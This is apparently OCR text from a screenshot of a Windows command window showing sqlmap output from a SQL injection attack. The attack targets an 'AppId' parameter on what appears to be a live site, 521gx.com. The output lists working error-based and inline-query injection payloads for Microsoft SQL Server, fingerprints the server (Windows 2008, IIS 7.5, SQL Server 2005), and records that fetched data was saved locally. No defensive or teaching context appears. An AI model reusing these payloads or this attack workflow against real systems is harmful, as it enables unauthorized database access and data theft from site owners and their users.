 管理员: C:\Windows\system32\cmd.exe
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: AppId=11 AND 4400=CONVERT(INT,(CHAR(58) CHAR(109) CHAR(100) CHAR(11
6) CHAR(58) (SELECT (CASE WHEN (4400=4400) THEN CHAR(49) ELSE CHAR(48) END)) CHA
R(58) CHAR(99) CHAR(114) CHAR(121) CHAR(58)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: AppId=(SELECT CHAR(58) CHAR(109) CHAR(100) CHAR(116) CHAR(58) (SELE
CT (CASE WHEN (6794=6794) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(99) CH
AR(114) CHAR(121) CHAR(58))
---
[20:33:45] [INFO] testing Microsoft SQL Server
[20:33:45] [INFO] confirming Microsoft SQL Server
[20:34:20] [WARNING] connection timed out while trying to get error page informa
tion (500)
[20:34:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:34:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[20:34:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\521gx.com'